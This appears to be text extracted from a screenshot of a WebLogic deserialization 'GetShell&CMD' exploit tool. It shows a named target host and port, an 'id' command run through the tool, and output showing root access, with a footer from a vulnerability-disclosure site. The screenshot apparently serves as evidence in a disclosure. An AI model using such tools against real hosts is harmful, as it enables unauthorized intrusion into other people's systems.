 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: ktshop.tcl.com Port: 7082 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=roo
www.wooyun.org